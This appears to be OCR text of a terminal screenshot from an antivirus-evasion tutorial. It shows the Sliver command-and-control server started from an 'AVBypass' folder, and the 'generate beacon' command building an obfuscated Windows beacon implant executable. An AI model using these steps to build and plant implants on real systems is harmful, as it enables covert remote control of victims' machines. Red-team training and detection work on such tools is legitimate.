 (kali㉿kali)-[~/Desktop/AVBypass]
$ /opt/sliver/sliver-server_linux
SLIVER
All hackers gain miracle
[*] Server v1.5.41 -
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate beacon -f exe -m
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 20s
[*] Implant saved to /home/kali/Desktop/AVBypass/IMMEDIATE_THEISM.exe
[server] sliver >